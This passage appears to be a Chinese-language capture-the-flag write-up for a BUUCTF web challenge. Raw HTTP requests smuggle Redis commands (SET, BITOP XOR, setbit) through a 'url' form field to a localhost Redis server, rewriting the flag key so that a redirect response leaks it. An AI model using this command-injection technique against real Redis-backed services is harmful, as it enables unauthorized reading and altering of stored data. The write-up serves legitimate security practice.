 564 rename-command LATENCY ""
565 rename-command MEMORY ""
566 rename-command MODULE ""
567 rename-command MIGRATE ""
568
这里看writeup了。
利用BITOP命令。将flag异或1。存入abababababababab(16位。不然GET不了)
然后利用setbit将第一个字符W。二进制的第2位改为0。第3位改为1。构造出?
POST / HTTP/1.1
Host: 902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
url=http://localhost/
SET tmp 1
BITOP XOR abababababababab flag tmp
setbit abababababababab 1 0
setbit abababababababab 2 1
setbit abababababababab 4 1
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 01 Jul 2020 03:31:55 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 74
Connection: close
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn
:80/?q=f641d00a4ec9568b
然后q请求获取值
请求
Raw 参数 头 Hex
GET /?q=abababababababab HTTP/1.1
Host: 902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
url=http://localhost/
SET tmp 1
BITOP XOR abababababababab flag tmp
setbit abababababababab 1 0
setbit abababababababab 2 1
setbit abababababababab 4 1
响应
Raw 头 Hex
HTTP/1.1 302 Found
Server: openresty
Date: Wed, 01 Jul 2020 03:34:00 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 0
Connection: close
Location:
http://902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj
.cn/?lag{a6c53552-1ba8-4f53-a2c2-120dd6d51f73}
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block